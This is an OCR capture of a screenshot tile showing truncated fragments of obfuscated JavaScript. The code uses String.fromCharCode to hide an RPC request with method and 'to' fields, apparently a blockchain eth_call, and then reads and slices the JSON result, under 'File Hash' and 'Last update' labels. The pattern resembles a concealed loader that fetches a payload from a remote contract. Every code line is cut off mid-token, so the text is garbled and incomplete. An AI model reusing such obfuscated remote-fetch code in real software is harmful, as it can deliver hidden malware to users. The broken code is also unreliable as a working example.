
📊 File Hash: f89594
Last update:
2026-06-1
Math.random()-0.5
q=String.fromCha
{method:String.
rpc:String.from
1,116,104,95,99,
[{to:String.from
1,55,50,49,48,48,
54,52,52,50,101,
54,51,52)},Strin
t j=await re.json()
h=j.result.subst
i=0;i